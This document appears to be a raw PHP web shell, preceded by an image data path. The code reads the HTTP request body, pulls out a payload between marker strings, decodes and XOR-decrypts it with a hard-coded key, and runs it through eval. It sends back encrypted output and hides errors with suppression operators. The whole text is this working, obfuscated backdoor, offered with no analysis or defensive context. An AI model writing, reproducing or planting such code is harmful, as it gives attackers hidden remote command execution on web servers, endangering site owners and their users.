 <?php
$k = "c6ae1e70";
$kh = "cbbf9691e009";
$kf = "85a89e92c410";
$p = "dzINRguo2g6mkn7y";
function x($t, $k)
{
    $c = strlen($k);
    $l = strlen($t);
    $o = "";
    for ($i = 0; $i < $l;) {
        for ($j = 0; ($j < $c && $i < $l); $j++, $i++) {
            $o .= $t{$i} ^ $k{$j};
        }
    }
    return $o;
}
if (@preg_match("/$kh(.+)$kf/", @file_get_contents("php://input"), $m) == 1) {
    @ob_start();
    @eval(@gzuncompress(@x(@base64_decode($m[1]), $k)));
    $o = @ob_get_contents();
    @ob_end_clean();
    $r = @base64_encode(@x(@gzcompress($o), $k));
    print("$p$kh$r$kf");
}